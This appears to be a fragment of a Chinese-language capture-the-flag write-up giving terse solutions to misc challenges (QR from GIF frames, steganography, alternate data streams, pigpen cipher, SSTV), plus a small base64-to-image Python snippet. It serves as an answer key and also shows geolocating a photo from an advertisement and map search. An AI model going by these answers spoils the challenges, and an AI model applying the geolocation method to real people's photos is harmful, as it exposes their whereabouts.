print(b64decode(ascii_string))
中间有个小插曲,就是我的高版本jadx找不到storeField下面的数组,后面换了个低版本jadx打开才看到,不知道为什么
Misc

ez-QR
gif分帧合成二维码

怎么全是01,我flag呢
用gpt梭成一个二维码,1为黑色0为白色

天干物燥,注意防火
图中有个博文广告,上高德搜


定位广安市广安区
关键词搜索

将时间转化为md5小23位就行

少年的ctf奇遇
后半段flag:随波逐流一键修复宽高

前半段flag:lsp隐写,RGB,三色全调0

来听歌啦!!!
非预期接:用十六进制工具查看源码,一眼丁真
逆天方式ADS
首先根据提示了解ADS

然后根据提示了解albam
解压,一眼猪圈密码

解密即可
day1
base64隐写隐藏解压密码


然后base64转图片
import base64
from PIL import Image
from io import BytesIO
base64_string ='base码'
base64_string = base64_string.replace(' ', '').replace('\n', '')
image_data = base64.b64decode(base64_string)
image = Image.open(BytesIO(image_data))
image.save('output.jpg', 'JPEG')
day2

SSTV隐写 